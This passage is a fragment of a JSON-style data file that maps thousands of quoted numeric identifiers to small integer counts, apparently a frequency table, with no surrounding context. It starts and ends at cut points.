"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492"